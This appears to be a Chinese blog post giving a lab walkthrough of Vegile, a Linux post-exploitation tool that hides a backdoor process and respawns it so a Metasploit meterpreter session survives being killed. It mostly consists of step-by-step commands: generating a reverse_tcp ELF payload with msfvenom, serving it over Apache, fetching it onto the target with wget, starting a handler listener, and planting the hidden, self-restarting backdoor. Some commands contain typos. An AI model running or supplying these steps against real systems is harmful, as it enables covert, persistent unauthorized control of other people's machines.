layout: post

cid: 61

title: Vegile-加壳幽灵

slug: 61

date: ‘2018/10/24 15:16:00’

updated: ‘2018/10/24 15:20:14’

status: publish

author: 夜莺

categories:

- 神兵利器

tags: - 后门

thumbStyle: default

abbrlink: 27078



Vegile-加壳幽灵

- 工具介绍

- 项目地址

- 工具使用

- 模拟实验

- 使用心得

- 工具介绍

Vegile是用于linux系统后渗透测试中的权限维持。Vegile这个工具将设置一个后门/rootkit,并且这个后门会直接隐藏spesisifc进程,无限连接metesploit,持续维持你的Metepreter会话,即使木马进程被杀死,它依然会再次重新运行,换句话说是该进程无限循环的。

- 项目地址

幽灵

- 工具使用-模拟实验

实验器材:Parrot虚拟机、Kali虚拟机、Vegile 、Metasploit

- [1] 第一步:在靶机上clone下工具 ``` git clone https://github.com/Screetsec/Vegile.git

- [2] 第二步:在攻击机生成Payload

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=自定义监听端口 -b “\x80” -f elf -o test

- [3] 第三步:攻击机启动Apache,靶机上下载Payload

servie apache2 start cp test /var/www/html weget 攻击机IP/test

- [4]启动Metasploit,开启监听

msfconsole use explot/multi/hander set lhost 监听ip 我这里是192.168.8.158 set lport 监听端口 我这里是8888 exploit -j

- [5] 构造后门

chmod +x test chmod +x Vegile 赋予权限

查看帮助

./Vegile —h ./Vegile —i 隐藏你的后门 ./Vegile —u 无限复制你的metasploit会话,即使他被kill,依然可以再次运行

<br />植入后门

Vegile —u test 这里填msfvenom生成的木马名字

这里可以看到已经反弹会话了,我们kill掉<br />

sessions -k 7

exploit -j 重新监听

<br />Vegile隐藏的两个后门进程分别是screetsec、tracer

ps -aux | grep tracer kill 25856 ps -aux

```

发现我们kill进程后,又会生成新的进程,以此达到持续控制。

再回头看Parrot中的会话是否可以反弹

- [6] 使用心得

- 木马一定要放在Vegile目录下 ;

- Vegile一般用于维持meterpreter会话;